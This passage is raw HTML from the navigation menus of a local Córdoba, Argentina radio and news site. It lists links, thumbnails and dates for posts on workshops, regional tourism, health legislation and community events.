                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6967877786b9b.jpg" alt="Curso de verano: Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">Curso de verano: Crear con IA generativa para...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-talleres-63">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f90cc124ed.jpg" alt="#COLONIACAROYA : ¡Retoman las clases de la Escuela de Carnaval!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">#COLONIACAROYA : ¡Retoman las clases de la Escuela...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6957cdcf7e9ed.jpg" alt="#JesusMaria: Jesús María se prepara para el festival con capacitación sanitaria obligatoria"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">#JesusMaria: Jesús María se prepara para el festival...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 2, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab0f0d51f6.jpg" alt="#Provinciales: La Legislatura de Córdoba reconoció al niño Maikol Paz"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">#Provinciales: La Legislatura de Córdoba reconoció...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69380d3a38108.jpg" alt="#Sinsacate: Sinsacate ofrece un taller gratuito de velas de soja navideñas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">#Sinsacate: Sinsacate ofrece un taller gratuito...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-charlas-y-conferencias-64">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953ca85c12bf.jpg" alt="#Provinciales: La Unicameral actualizó la Ley Provincial de Tránsito"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">#Provinciales: La Unicameral actualizó la Ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694a1371372c1.jpg" alt="#JesusMaria: Jesús María extiende el plazo de votación del Presupuesto Participativo 2025*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">#JesusMaria: Jesús María extiende el plazo de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 23, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6944115aaf070.jpg" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-72 ">
    <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO TURISMO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="72">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="turismo-cultural-73" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-cultural">
                                    TURISMO CULTURAL                                </a>
                            </li>
                                                    <li data-category-filter="turismo-religioso-74" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-religioso">
                                    TURISMO RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="turismo-gastronomico-75" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-gastronomico">
                                    TURISMO GASTRONOMICO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_697390bd5ec26.jpg" alt="#JESUSMARIA: Atardecer en la Torre: una experiencia artística al aire libre"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">#JESUSMARIA: Atardecer en la Torre: una experiencia...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 13, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-turismo-cultural-73">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_697390bd5ec26.jpg" alt="#JESUSMARIA: Atardecer en la Torre: una experiencia artística al aire libre"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">#JESUSMARIA: Atardecer en la Torre: una experiencia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfd55db146.jpg" alt="#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6939510c3eb7a.jpg" alt="#Provinciales: Maquinista Gallini tiene su mes de origen "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">#Provinciales: Maquinista Gallini tiene su mes...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693176d4abf32.jpg" alt="#JesusMaria: Jesús María hizo historia: La bandera oficial de la ciudad flameó por primera vez en un emotivo acto cívico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">#JesusMaria: Jesús María hizo historia: La bandera...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-religioso-74">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693951a053e08.jpg" alt="#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES NAVIDEÑOS"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69317b803e31c.jpg" alt="#ColoniaCaroya: Encendido del Arbolito y Pesebre en la plaza"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">#ColoniaCaroya: Encendido del Arbolito y Pesebre...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_66d33f634d355.jpg" alt="#CURABROCHERO : testigo de la obra cristiana del cura gaucho"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">#CURABROCHERO : testigo de la obra cristiana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ago 31, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-gastronomico-75">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650d2f7b619.jpg" alt="#COLONIACAROYA: Tour Vermucero: ideal para los mediodías del Festival"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">#COLONIACAROYA: Tour Vermucero: ideal para los...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-76 ">
    <a href="https://caroyafm.com.ar/category/nuestra-salud" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA SALUD <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="76">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestra-salud">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-actualidad-en-salud-77" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                    Noticias y Actualidad en Salud                                </a>
                            </li>
                                                    <li data-category-filter="programas-campanas-y-consejos-utiles-78" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                    Programas, Campañas y Consejos Útiles                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 22, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 12, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-actualidad-en-salud-77">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
